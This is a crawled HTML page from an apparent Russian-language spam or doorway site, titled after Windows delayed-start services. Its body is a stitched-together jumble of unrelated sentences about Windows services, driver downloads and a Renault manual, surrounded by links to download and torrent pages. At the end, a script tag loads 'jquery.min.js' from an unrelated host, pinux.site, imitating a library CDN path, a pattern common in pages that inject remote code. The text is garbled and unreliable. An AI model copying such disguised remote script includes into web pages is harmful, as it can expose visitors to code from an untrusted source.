

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aiyarahgah.graded-reader.org/br2v-avtomaticheski-otlozhennyy-zapusk-chto-eto.html
body_size: 2972
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Автоматически отложенный запуск что это - aiyarahgah.graded-reader.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aiyarahgah.graded-reader.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Автоматически отложенный запуск что это</h2>
                            </header>
                            <p>Отключить неиспользуемые службы Windows 7. Служба (сервис от англ. service) - это программы, которые автоматически запускаются системой при загрузке Windows В статье рассказывается, как с помощью планировщика заданий Windows организовать отложенный запуск программ, которые находятся в автозагрузке операционной системы. спасибо. Действительно помогло. Статься сложна немного, но при желании можно сделать то, что самому требуется))) С Уважением к автору статьи). Здравствуйте, Алексей. В этом случае разве что скачав необходимые обновления с официального сайта Microsoft на другой компьютер (без установки). Несмотря на то, что действия, которые будут описаны далее, утилита устранения неполадок также пытается выполнить, у нее не всегда это получается. Развитая партнерская сеть. Более 10000 постоянных партнеров в 600 городах 23 стран оказывают услуги по внедрению и кастомизации программы. В Каталоге драйвера для ati radeon hd 5700 series скачать существует ограничений на скачивание файлов, все файлы можно скачать бесплатно и без регистрации. Ко мне несколько раз обращались читатели с просьбой помочь решить проблему с отображением компьютеров в сетевом окружении на последних сборках Windows. 
Официальное руководство по эксплуатации, устройству и техническому обслуживанию автомобилей Renault Megane 3, выдается каждому покупателю автомобиля, вместе Бывает, что работа за компьютером превращается в монотонное выполнение одинаковых действий, в цикл, в котором приходится использовать мышь </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="br2v-bi-kul-skubi-du.html">Би кул скуби ду</a></li>
                                <li><a href="br2v-shema-naberezhnye-chelny-po-kompleksam.html">Схема набережные челны по комплексам</a></li>
                                <li><a href="br2v-chitat-knigi-po-vudu.html">Читать книги по вуду</a></li>
                                <li><a href="br2v-undertaker-skachat-igru.html">Undertaker скачать игру</a></li>
                                <li><a href="br2v-skachat-mody-na-maynkraft-na-tnt.html">Скачать моды на майнкрафт на тнт</a></li>
                                <li><a href="br2v-goroda-prizraki-mira-dokumentalnyy-film-skachat.html">Города призраки мира документальный фильм скачать</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="br2v-igry-brodilki-skachat-na-noutbuk-dlya-devochek.html">Игры бродилки скачать на ноутбук для девочек</a></li>
                                            <li><a href="br2v-slovarnye-slova-s-dvoynoy-nn.html">Словарные слова с двойной нн</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="br2v-kak-pereustanovit-drayvera-na-zvuk-windows-xp.html">Как переустановить драйвера на звук windows xp</a></li>
                                            <li><a href="br2v-kurskiy-vokzal-raspisanie-elektrichek-reutov.html">Курский вокзал расписание электричек реутов</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="br2v-raspisanie-avtobusov-mezhgorod-nahodka.html">Расписание автобусов межгород находка</a></li>
                                            <li><a href="br2v-tipovoy-dogovor-arendy-avtomobilya-skachat-besplatno.html">Типовой договор аренды автомобиля скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="br2v-manga-ne-pozhiratel-dush.html">Манга не пожиратель душ</a></li>
                                            <li><a href="br2v-troya-film-2004-torrent.html">Троя фильм 2004 торрент</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
